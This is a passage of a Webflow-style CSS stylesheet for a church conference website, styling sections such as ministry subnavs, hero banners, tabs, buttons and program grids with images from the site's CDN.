.info-section.services-color-bg-section {
  background-color: #0000;
  background-image: linear-gradient(#0000, #0000);
  padding-top: 0;
  padding-bottom: 0;
  transition: transform .45s;
}

.info-section.services-color-bg-section.planned-giving-info-for {
  background-color: #ff753e;
  padding-top: 80px;
  padding-bottom: 80px;
}

.section-small-header-3 {
  color: #ff753e;
  text-align: left;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 5px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.section-small-header-3.support-small-header {
  color: #ff753e;
  text-align: left;
}

.ecommunique-section {
  background-image: linear-gradient(#0000, #0000), linear-gradient(#0000, #0000);
  padding-top: 127px;
}

.ecommunique-section.comm-page {
  margin-top: 0;
  padding-top: 70px;
}

.multimedia-section {
  background-color: #fff;
  background-image: linear-gradient(#2e323cd1, #2e323cd1), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949cc5d2f1af9_grovemade-239370.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 80px 0 0;
  display: flex;
  position: relative;
}

.image-20 {
  max-width: 100%;
  margin-top: 8px;
  margin-left: 79px;
  margin-right: 159px;
  position: static;
  bottom: 94px;
  right: 83px;
}

.cta-v1 {
  text-align: center;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 56px 4%;
  display: flex;
}

.cta-v1.abc-signup-button {
  display: flex;
}

.cta-v1-heading {
  color: #fff;
  text-align: left;
  margin-bottom: 0;
  margin-right: 32px;
  padding-bottom: 14px;
}

.full-width {
  width: 100%;
}

.more-news-section {
  color: #111;
  text-align: center;
  background-color: #fff;
  flex-direction: column;
  align-self: auto;
  width: 33.33%;
  padding: 0 24px;
  display: flex;
  overflow: hidden;
}

.section-small-header-5 {
  color: #ff753e;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 0;
  padding-bottom: 6px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.navbar, .ministerial-subnav, .adventurers-subnav {
  z-index: 50;
}

.abc-subnav {
  z-index: 10;
}

.childrens-subnav {
  z-index: 50;
}

.hispanic-subnav {
  z-index: 0;
}

.relational-subnav, .ss-adult-subnav, .young-adult-subnav {
  z-index: 50;
}

.youth-subnav {
  z-index: 10;
}

.communication-subnav {
  z-index: 50;
  position: sticky;
  top: 82px;
}

.gpcc-subnav, .human-resources-subnav, .moving-services-subnav, .risk-management-subnav, .treasury-subnav, .planned-giving-subnav {
  z-index: 50;
}

.administration-subnav {
  z-index: 10;
}

.contact-us-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c675d757b013b1e7e2bad08_HERO-Contact-Us-1600x800x100.jpg");
  background-position: 0 0;
  background-size: cover;
  background-attachment: scroll;
  height: 45vh;
  margin-top: 84px;
}

.contact-us-subnav {
  z-index: 5;
}

.contact-us-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png"), linear-gradient(#f5f6f912, #f5f6f912);
  background-position: 0 0, 0 0;
  background-size: 5px, auto;
  justify-content: center;
  padding-top: 0;
  padding-bottom: 50px;
  display: flex;
}

.link-arrow-text {
  display: inline-block;
}

.link-arrow-text.white-text {
  color: var(--white);
  text-transform: uppercase;
  padding-top: 26px;
  line-height: 16px;
  position: static;
}

.link-arrow-icon {
  margin-top: -3px;
  margin-left: 8px;
}

.medical-facilities-section {
  background-color: #fff;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 136px 24px;
  display: flex;
  position: relative;
}

.medical-facilities-section.no-padding {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 25px;
}

.side-block {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 50%;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.side-block.no-padding {
  margin-top: 45px;
  padding: 0;
}

.side-block.flex-left {
  justify-content: center;
  align-items: flex-start;
  padding-left: 0;
  padding-right: 0;
}

.side-block.no-padding {
  padding: 0;
}

.side-block.no-padding.child-cm-strip {
  flex-direction: column;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
}

.side-block.flex-right {
  justify-content: center;
  align-items: flex-end;
}

.side-block.flex-right.child-cm-strip {
  align-items: flex-end;
  margin-top: 35px;
}

.side-block.flex-left {
  justify-content: center;
  align-items: flex-start;
}

.side-block._3d {
  z-index: 1;
  perspective: 1000px;
  margin-top: 0;
  margin-bottom: -7px;
  padding-bottom: 0;
}

.side-content {
  justify-content: center;
  width: 100%;
  display: flex;
}

.mf-side-slide-1 {
  background-color: #e6e8ef;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bb16d07bf02344e7d3abb77_amc-photo1.jpg");
  background-position: 0 0;
  background-size: cover;
  width: 100%;
  height: 680px;
}

.mf-side-slide-1.ahp-photo {
  height: 500px;
}

.mf-side-slide-1.trmc-photo {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b878fada042bd2f4f6f6ca7_trmc-block.jpg");
  background-position: 50%;
  background-size: cover;
  height: 500px;
}

.big-side-content {
  max-width: 570px;
}

.big-side-content.left {
  margin-left: 12%;
  padding-top: 0;
  padding-right: 5%;
}

.big-side-content.right {
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  margin-left: 12%;
  margin-right: 0%;
  padding: 39px 5% 9px 0%;
  display: flex;
}

.big-side-content.left {
  margin-bottom: 0;
  margin-left: 10%;
  padding-bottom: 9px;
  padding-right: 5%;
}

.abc-info-section {
  justify-content: center;
  align-items: center;
  padding-top: 1px;
  padding-bottom: 41px;
  display: flex;
}

.heading-39 {
  margin-top: 0;
  padding-top: 40px;
}

.text-block-12, .text-block-13, .text-block-14, .text-block-16 {
  text-align: left;
}

.paragraph-15 {
  margin-bottom: 36px;
  padding-bottom: 0;
}

.paragraph-18 {
  text-align: center;
  padding-bottom: 17px;
}

.abc-signup-section {
  background-image: linear-gradient(135deg, var(--grad-hot-pink), var(--grad-royal-blue));
  justify-content: center;
  align-items: center;
  display: flex;
}

.planned-giving-intro {
  justify-content: center;
  align-items: center;
  margin-top: 0;
  padding-top: 80px;
  padding-bottom: 30px;
  display: flex;
}

.heading-41 {
  text-align: left;
  margin-bottom: -3px;
}

.intro-big-text-4 {
  color: #5d637159;
  margin-top: 0;
  margin-bottom: 45px;
  padding-bottom: 0;
  font-size: 96px;
  font-weight: 700;
  line-height: 96px;
  display: block;
}

.text-light-grey {
  color: #a7adc0;
}

.process-step-number {
  color: #f4f5f9;
  margin-left: auto;
  margin-right: auto;
  font-size: 88px;
  font-weight: 700;
  line-height: 64px;
  display: block;
  position: absolute;
  top: 0;
}

.process-step-number.left {
  color: #329eff21;
  text-align: right;
  text-align: right;
  margin-bottom: 0;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  position: relative;
  inset: -12px -36px 0 61px;
}

.process-step {
  justify-content: flex-start;
  align-items: flex-start;
  width: auto;
  padding-bottom: 50px;
  display: flex;
  position: relative;
}

.process-step.right {
  z-index: 10;
  flex-direction: row;
  justify-content: flex-end;
  width: auto;
  margin-top: 0;
  position: static;
}

.process-step-info {
  text-align: center;
  width: auto;
  position: relative;
}

.process-step-info.right {
  text-align: left;
  width: auto;
  padding-bottom: 0;
}

.process-step-info.left {
  text-align: right;
  width: 100%;
  padding-bottom: 0;
}

.featured-events {
  color: #111;
  text-align: center;
  background-color: #fff;
  padding: 120px 24px;
  overflow: hidden;
}

.featured-events.grey-section {
  background-color: #0083ffbd;
}

.featured-events.grey-section.moving-welcome-section {
  padding-top: 80px;
  padding-bottom: 86px;
  position: relative;
}

.featured-events.adv-features {
  background-image: linear-gradient(#1a507e94, #1a507e94), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba99551db3450946cb0f021_adventurers-crafts-web.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  padding-top: 60px;
  padding-bottom: 60px;
}

.about-side-header {
  color: var(--white);
  text-align: left;
  flex: 1;
  margin-top: 0;
  padding-right: 0;
}

.italic-text {
  text-align: left;
}

.general-intro {
  flex-direction: row;
  justify-content: center;
  padding-top: 100px;
  padding-bottom: 75px;
  display: flex;
}

.general-intro.ss-intro-section {
  padding-left: 25px;
  padding-right: 25px;
}

.heading-46 {
  margin-bottom: 0;
}

.no-margin {
  color: var(--white);
  margin: 0;
}

.empty-state {
  text-align: center;
  background-color: #0000;
}

.blog-post-section {
  border-style: none;
  border-bottom-width: 2px;
  border-bottom-color: #000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 60px 24px;
  display: flex;
}

.float-element-1 {
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 50%;
  border-radius: 50%;
  width: 20%;
  height: 248px;
  margin-right: 0;
  padding-right: 0;
  position: absolute;
  top: 284px;
  right: -1%;
}

.float-element-2 {
  z-index: 1;
  opacity: .16;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ba50067104c5375fcb52e16_pattern-dot-white.svg");
  background-position: 100% 0;
  background-size: 8px;
  width: 20%;
  height: 144px;
  position: absolute;
  top: 1380px;
  bottom: 32%;
  left: 0;
}

.float-element-2.cm-float-element2 {
  top: 200px;
}

.float-element-2.moving-float2 {
  top: 72px;
}

.float-element-2.pg-float2 {
  top: 1552px;
}

.float-elements {
  display: flex;
  position: absolute;
  inset: 0;
  overflow: hidden;
}

.float-elements.all-news-float-elements {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: static;
}

.heading-47 {
  color: var(--white);
}

.heading-48 {
  margin-bottom: 0;
}

.features-v1 {
  flex-wrap: wrap;
  justify-content: center;
  width: 100%;
  margin-bottom: 40px;
  display: flex;
}

.features-v1.no-margin-bottom {
  background-color: #ffffffdb;
  border-radius: 8px;
  justify-content: flex-start;
  width: auto;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
}

.icon {
  background-color: #4b6bf5;
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 64px;
  height: 64px;
  margin-bottom: 24px;
  display: flex;
}

.icon.grade-2 {
  background-color: var(--white);
  box-shadow: 1px 0 3px 0 var(--light-grey);
  border-radius: 50%;
  width: 100px;
  height: 100px;
}

.icon.grade-2.pinterest-adventurer-block {
  background-color: #bd081c;
  width: 75px;
  height: 75px;
}

.icon.grade-2.pinterest-adventurer-block.pf-icon {
  background-color: var(--white-smoke);
}

.icon.grade-2.adv-icon-1 {
  background-image: linear-gradient(135deg, #ff753e -1%, #ffb731 0%, #ff753e);
  justify-content: center;
  width: 75px;
  height: 75px;
  margin-bottom: 0;
  margin-right: 30px;
  padding-top: 0;
}

.icon.grade-2.adv-icon-2, .icon.grade-2.adv-icon-3, .icon.grade-2.adv-icon-4 {
  background-color: var(--white-smoke);
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-6 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-7 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-royal-blue));
  width: 75px;
  height: 75px;
}

.icon.grade-2.adv-icon-8 {
  background-color: var(--white-smoke);
  width: 75px;
  height: 75px;
}

.icon.border {
  background-color: #0000;
  border: 1px solid #e6e8ef;
  flex: none;
}

.icon.border.no-margin {
  width: 75px;
  height: 75px;
  margin: 0;
}

.icon.border.no-margin.cm-icon2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/687811ea9a34ff481b19f436_OC%20CM%20App%20Icon%201024x1024.jpg");
  background-position: 50%;
  background-size: cover;
}

.dropdown-toggle-4 {
  box-shadow: 0 0 6px 0 var(--gainsboro);
  width: 500px;
  margin-bottom: 18px;
}

.wrapper-6 {
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  display: flex;
  position: relative;
}

.wrapper-6.nav-bar-wrapper {
  z-index: 1;
  flex-direction: row;
  justify-content: space-between;
  align-items: stretch;
  display: flex;
  position: sticky;
}

.wrapper-6.hero-v6-wrapper {
  z-index: 1;
  height: 100%;
  min-height: 0;
}

.adventurer-resources-section {
  background-image: none;
  background-size: auto;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 0;
  padding-bottom: 0;
  display: flex;
}

.image-37 {
  border-radius: 50px;
}

.image-38 {
  border-radius: 0;
}

.image-39 {
  border-radius: 50px;
}

.adventurers-intro {
  justify-content: center;
  align-items: center;
  display: flex;
}

.links-small {
  font-size: 10px;
  font-style: normal;
  line-height: 15px;
}

.hero-ministries-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bfa3e7e70aa94fbff0b6d_HERO-Info-for-1600x800x100.jpg");
  background-position: 50% 95%;
  background-size: cover;
  height: 35vh;
  margin-top: 84px;
}

.hero-ministries-section._404-hero {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c6bf7a9c4f4a9d455400f38_HERO-ie-users-1600x800x100.jpg");
  background-position: 0%;
  background-size: cover;
  height: 35vh;
}

.hero-ministries-section.constituency-session {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/63110005d9c2f9c335053362_Constituency%20Session%201600x400.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

.heading-53 {
  color: var(--white-smoke);
  margin-top: 0;
  margin-left: 25px;
  padding-bottom: 22px;
}

.links-main-nav {
  color: var(--dim-grey);
  cursor: pointer;
  background-color: #0000;
  padding-right: 7px;
  font-family: "Fa solid 900", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}

.links-main-nav:hover {
  color: var(--dim-grey);
  font-weight: 400;
  text-decoration: none;
}

.links-main-nav:active {
  color: var(--dim-grey);
}

.links-main-nav:visited {
  color: var(--dim-grey);
  display: inline;
}

.links-main-nav.search-color {
  color: var(--orange-gradient-2);
}

.links-main-nav.search-color:hover {
  color: var(--light-slate-grey);
}

.links-main-nav.orange {
  color: var(--orange-gradient-2);
}

.links-main-nav.orange:hover {
  color: var(--light-slate-grey);
}

.text-block-17 {
  font-weight: 400;
}

.cm-welcome-section {
  z-index: 5;
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
  justify-content: center;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  padding: 76px 0;
  display: flex;
  position: relative;
  left: -2px;
}

.cm-welcome-section.comm-welcome-section {
  background-image: linear-gradient(135deg, #ffb731e6, #ff753ee6);
  padding-left: 50px;
  padding-right: 50px;
  display: flex;
}

.cm-welcome-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex-direction: column;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  max-width: 940px;
  margin-bottom: 0;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.cm-welcome-wrapper.comm-welcome-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  border: 1px solid #e1e3ea80;
  border-radius: 4px;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr;
  justify-content: flex-start;
  align-items: flex-start;
  margin: 70px;
  padding: 70px;
}

.image-40 {
  position: relative;
  inset: -487px 0 0 -415px;
}

.image-40.cm-intro-image {
  z-index: 20;
  position: static;
  top: -270px;
}

.heading-54 {
  color: var(--white);
  text-align: left;
  margin-top: -6px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 70px;
}

.link-block-2 {
  padding-left: 25px;
  padding-right: 30px;
}

.image-43 {
  padding-right: 4px;
}

.image-44 {
  margin-left: 10px;
  padding-top: 0;
}

.html-embed-4 {
  height: 50vh;
}

.heading-57 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 25px;
}

.link-block-4 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding-top: 17px;
  display: flex;
}

.regional-resources {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 3px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.resources-intro-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template: ". ."
  / .25fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: start;
  place-items: start;
  max-width: 960px;
  padding: 100px 0 70px;
  display: flex;
}

.tlt-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.tlt-wrapper {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  padding-top: 125px;
  padding-bottom: 125px;
  display: flex;
}

.find-church-section {
  background-image: linear-gradient(135deg, #7567f8, #329eff);
}

.find-church-wrapper {
  padding-top: 0;
  padding-bottom: 0;
}

.find-church-wrapper.school-wrapper {
  margin-top: 0;
}

.html-embed-5 {
  height: 50vh;
}

.find-school-section {
  background-image: linear-gradient(347deg, #ff4dae, #ff753e);
}

.find-school-map-wrapper {
  height: 50vh;
}

.html-embed-6 {
  height: 50vh;
  margin-bottom: 0;
}

.dropdown-toggle-7 {
  background-image: linear-gradient(to bottom, var(--white-smoke), var(--white-smoke));
  box-shadow: 1px 1px 3px 0 var(--light-grey);
  border-radius: 8px;
  width: 400px;
  margin-bottom: 25px;
}

.dropdown-toggle-7.president-bio-toggle {
  z-index: 10;
  cursor: pointer;
  width: 700px;
}

.subnav-mission {
  z-index: 2;
}

.mission-master-section {
  color: var(--dim-grey);
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 80px;
  font-size: 16px;
  line-height: 26px;
  display: flex;
}

.mission-master-wrapper {
  flex-direction: row;
  justify-content: flex-start;
  align-items: flex-start;
  max-width: 1200px;
  margin-top: -50px;
  padding-top: 25px;
  padding-bottom: 90px;
  display: flex;
}

.paragraph-59 {
  font-size: 10px;
  line-height: 15px;
}

.paragraph-60 {
  margin-bottom: 30px;
}

.heading-66 {
  margin-top: 10px;
}

.link-block-7 {
  padding-top: 0;
  padding-right: 22px;
}

.section-19 {
  color: #111;
  text-align: center;
  background-color: #fff;
  padding: 120px 24px;
  overflow: hidden;
}

.section-19.grey-section.no-bottom-padding {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 50%;
  background-repeat: repeat;
  background-size: auto;
  padding-bottom: 0;
}

.section-19.grey-section.no-bottom-padding.outreach-tabs {
  padding-top: 80px;
  padding-bottom: 80px;
}

.about-side-header-2 {
  flex: 1;
  margin-top: 0;
  padding-right: 40px;
}

.about-side-header-2.admin-welcome-header {
  padding-right: 20px;
}

.image-57 {
  max-width: none;
  padding-top: 9px;
  position: static;
  bottom: 424px;
  left: -288px;
  right: 381px;
}

.professional-enrichment-tab-block {
  background-color: #0000;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.section-header-6 {
  text-align: left;
  margin-top: 0;
  margin-bottom: 10px;
  padding-top: 0;
  padding-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-style: normal;
  font-weight: 600;
}

.section-header-6.note {
  color: var(--orange-gradient-2);
  margin-bottom: 20px;
  font-size: 20px;
  font-style: italic;
  text-decoration: none;
}

.side-feature-video-link {
  float: left;
  color: #a5aab6;
  align-items: center;
  padding-top: 8px;
  padding-bottom: 8px;
  font-size: 14px;
  line-height: 24px;
  display: flex;
}

.tab-link {
  color: #9096a4;
  background-color: #0000;
  padding-left: 40px;
  padding-right: 40px;
  font-size: 16px;
  line-height: 48px;
  transition: box-shadow .3s, color .3s;
  position: relative;
  box-shadow: inset 0 -1px #e1e3ea;
}

.tab-link:hover {
  color: #2e323c;
}

.tab-link.w--current {
  color: #7567f8;
  background-color: #0000;
  transition: box-shadow .3s, color .3s;
  box-shadow: inset 0 -2px #7567f8, inset 0 -1px #e1e3ea;
}

.side-feature-2 {
  flex-wrap: nowrap;
  align-items: stretch;
  margin-bottom: 0;
  display: flex;
}

.side-feature-image-2 {
  flex-direction: column;
  flex: 1;
  justify-content: flex-start;
  align-items: flex-end;
  margin-top: 0;
  display: flex;
}

.side-feature-image-2.admin-side2 {
  align-items: center;
  margin-top: 0;
}

.side-feature-info-2 {
  text-align: left;
  width: 100%;
  padding-left: 0;
  padding-right: 3%;
}

.side-feature-content-2 {
  align-items: center;
  width: 66%;
  padding-left: 0%;
  padding-right: 3%;
  display: flex;
}

.side-feature-content-2.admin-side1 {
  align-items: center;
  width: 66%;
  padding-left: 0%;
  padding-right: 3%;
}

.side-feature-content-2.outreach-comm-resources-side1 {
  width: 75%;
  padding-left: 5%;
  padding-right: 5%;
}

.tabs-menu {
  margin-bottom: 80px;
}

.tabs-menu.admin-member-menu {
  text-align: center;
  margin-bottom: 50px;
}

.support-staff {
  background-image: linear-gradient(7deg, var(--grad-dodger-blue), var(--grad-medium-spring-green));
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: auto;
  padding-bottom: 40px;
  display: flex;
}

.admin-team-heading {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 45px;
}

.support-staff-section {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-79 {
  margin-left: 0;
  margin-right: 0;
  padding-right: 0;
}

.feature-v1-2 {
  text-align: center;
  flex-direction: column;
  align-items: center;
  width: 66%;
  padding: 8px 3% 72px;
  display: flex;
}

.feature-v1-2.eb2 {
  width: auto;
  padding-bottom: 0;
  padding-left: 0%;
  padding-right: 0%;
}

.program-wrapper {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bff192cda576f908090f2ec_dot-5px.png"), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: 2px, cover;
  background-attachment: scroll, fixed;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  padding-top: 25px;
  padding-bottom: 0;
  display: flex;
}

.program-wrapper.eb-program-wrapper {
  background-image: linear-gradient(#2e323ce6, #2e323ce6), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd8b5ff7937ab82f4468378_KidGodImSorry.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
  border-style: none;
  padding-top: 0;
}

.program-wrapper.eb-program-wrapper.camporee {
  background-image: linear-gradient(#0000009c, #0000009c), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/647008e08df9a0fa907dc88c_PF%20Camporee%202012%203200x1600.jpg");
  background-position: 0 0, 0 0;
  background-size: auto, cover;
  background-attachment: scroll, fixed;
}

.image-60 {
  text-align: left;
  padding: 5px 5px 5px 6px;
  position: static;
  bottom: 50px;
  right: -70px;
}

.heading-72, .heading-73 {
  text-align: left;
}

.list-item-12, .list-item-13, .list-item-14 {
  color: var(--dim-grey);
  text-align: left;
  font-size: 16px;
  line-height: 26px;
}

.heading-74 {
  margin-top: 0;
}

.prayer-min-welcome {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding-top: 60px;
  padding-bottom: 60px;
  display: flex;
}

.paragraph-86 {
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
}

.container-8 {
  margin-top: 178px;
  margin-bottom: 134px;
}

.video {
  border: 0 #0000;
  border-radius: 0;
  margin-top: 0;
}

.container-9 {
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.collection-list-wrapper-11 {
  margin-top: 25px;
  margin-bottom: 75px;
}

.collection-list-10 {
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.collection-item-10 {
  border-radius: 0;
  margin-bottom: 41px;
  padding: 20px 20px 23px;
}

.mission-learn-more-about-adv {
  background-image: linear-gradient(to bottom, var(--dark-slate-blue), var(--dark-slate-blue));
  background-position: 0 0;
  background-size: auto;
  margin-left: 0;
  padding-top: 20px;
}

.collection-list-wrapper-12 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  text-align: left;
  flex-flow: wrap;
  flex: 0 auto;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  place-content: stretch flex-start;
  align-items: stretch;
  max-width: 960px;
  margin-left: -10px;
  margin-right: -10px;
  display: block;
}

.heading-79 {
  color: var(--dim-grey);
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 13px;
  padding-left: 5px;
  font-size: 17px;
  line-height: 25px;
}

.heading-79.non-bold {
  padding-top: 0;
  font-weight: 400;
}

.image-65 {
  border-radius: 8px;
  max-width: 100%;
  margin-left: 0;
  padding-top: 0;
}

.collection-item-12 {
  text-align: left;
  flex-flow: column wrap;
  flex: 0 auto;
  margin-bottom: 0;
  padding-bottom: 50px;
  padding-left: 10px;
  padding-right: 10px;
  display: flex;
}

.hide-show-wrapper {
  grid-column-gap: 35px;
  grid-row-gap: 16px;
  flex-direction: row;
  grid-template-rows: auto;
  grid-template-columns: .75fr .7fr;
  grid-auto-columns: 1fr;
  justify-content: flex-start;
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.unordered-list {
  margin-bottom: 30px;
  padding-left: 30px;
}

.hide-show-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 5px;
}

.hide-show-section.eb-hide-show {
  background-image: linear-gradient(#1a507e12, #1a507e12), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0, 0 0;
  background-size: auto, 5px;
}

.heading-82 {
  text-align: left;
  margin-top: 10px;
}

.heading-83, .heading-84 {
  margin-bottom: 0;
}

.show-div {
  color: var(--white);
  text-align: center;
  margin-bottom: 0;
  margin-left: 0;
  margin-right: 0;
  font-weight: 500;
  display: inline;
}

.button-black {
  text-align: center;
  background-color: #111111b3;
  border-radius: 4px;
  width: 200px;
  height: 48px;
  margin-top: 20px;
  margin-left: 0;
  margin-right: 10px;
  padding: 10px 30px;
  font-size: 16px;
  line-height: 26px;
  display: inline-block;
}

.button-black:hover {
  background-color: #302f2f;
}

.link-block-9 {
  flex-flow: column;
  flex: 0 auto;
  justify-content: center;
  align-self: center;
  align-items: center;
  width: 100%;
  max-width: none;
  height: 25%;
  display: block;
  overflow: visible;
}

.button-light {
  background-color: var(--ghost-white);
  color: var(--dim-grey-lines);
  text-align: center;
  border-radius: 4px;
  align-self: center;
  height: 48px;
  margin: 12px 0 10px;
  padding: 10px 20px 9px;
  font-size: 17px;
  font-weight: 600;
  display: block;
}

.button-light:hover {
  background-color: var(--gainsboro);
  text-decoration: none;
}

.button-light.rel-pm-button {
  width: 250px;
  margin-top: 10px;
  margin-bottom: 11px;
  margin-left: 85px;
}

.button-light.rel-pm-button.prayer-register {
  margin-top: 0;
  margin-bottom: 18px;
  padding-top: 10px;
}

.button-light.search {
  border-radius: 0;
  height: 75px;
  margin: 0;
}

.button-light.campsite-reservations {
  width: 245px;
  margin-left: 0;
  margin-right: 0;
}

.button-light.res-button {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  background-color: var(--dodger-blue);
  text-align: center;
  flex-flow: column;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  align-items: flex-start;
  padding-left: 20px;
  display: block;
  position: static;
}

.button-light.covid19-button {
  background-color: var(--orange-gradient-2);
  color: var(--white);
  text-align: left;
  border-radius: 6px;
  width: auto;
  margin-left: 0;
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.button-light.covid19-button:hover {
  background-color: #ee5416;
  width: auto;
}

.button-light.covid19-button.opening-guidelines {
  width: auto;
}

.button-light.covid19-button.opening-guidelines:hover {
  background-color: #ee5416;
  width: auto;
  height: 48px;
}

.button-light.qc-button {
  margin-top: 10px;
  margin-bottom: 0;
  margin-right: 0;
}

.button-light.qc-button:hover {
  font-weight: 700;
}

.ll-program-wrapper {
  grid-column-gap: 38px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr .75fr;
  grid-auto-columns: 1fr;
  padding-top: 89px;
  padding-bottom: 90px;
  display: grid;
}

.ll-program-wrapper.eager-beavers {
  grid-column-gap: 25px;
  grid-row-gap: 107px;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr .75fr 1fr;
  grid-auto-rows: minmax(auto, .25fr);
  padding-top: 90px;
}

.unordered-list-3 {
  margin-bottom: 30px;
}

.html-embed-9 {
  margin-top: 0;
  padding-top: 10px;
}

.forms-wrapper {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template: ". ."
                 ". Area"
                 ". ."
                 / 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 83px;
  padding-bottom: 73px;
  display: grid;
}

.forms-section {
  background-image: linear-gradient(to bottom, var(--grad-indian-red), var(--orange-gradient-2));
